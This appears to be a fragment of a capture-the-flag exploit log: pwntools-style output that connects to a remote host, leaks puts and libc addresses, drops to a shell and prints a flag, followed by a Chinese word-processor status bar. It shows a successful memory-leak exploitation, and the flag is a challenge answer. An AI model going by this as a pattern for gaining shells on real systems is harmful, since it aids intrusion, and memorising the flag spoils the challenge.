 [+] Opening connection to 117.78.60.139 on port 30600: Done
[+] puts_addr: 0x7f79fbe21690
[+] libc_addr: 0x7f79fbdb2000
[*] Switching to interactive mode
Please tell me which tickets would you want to open?
I'm a magic tickets.I will tell you who is my owner!
$ cat /flag
flag{aee690846aa719abb5ba03522adb9792}
$
页码: 1 页面: 1/1 节: 1/1 设置值: 2.5厘米 行: 1 列: 1 字数: 0 拼写